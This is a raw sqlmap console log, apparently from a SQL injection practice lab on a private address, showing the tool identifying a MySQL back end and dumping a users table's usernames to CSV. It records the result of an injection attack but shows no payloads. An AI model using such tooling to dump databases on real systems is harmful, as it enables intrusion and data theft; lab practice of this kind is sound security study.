 ---
[17:00:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[17:00:26] [INFO] fetching entries of column(s) 'username' for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----------+
| username |
+----------+
| Dumb     |
| Angelina |
| Dummy    |
| secure   |
| stupid   |
| superman |
| batman   |
| admin    |
| admin1   |
| admin2   |
| admin3   |
| dhakkan  |
| admin4   |
+----------+
[17:00:26] [INFO] table 'security.users' dumped to CSV file 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168
.114.144\dump\security\users.csv'
[17:00:26] [INFO] fetched data logged to text files under 'C:\Users\Boom\AppData\Local\sqlmap\output\192.168.1
14.144'
[*] ending @ 17:00:26 /2022-10-29/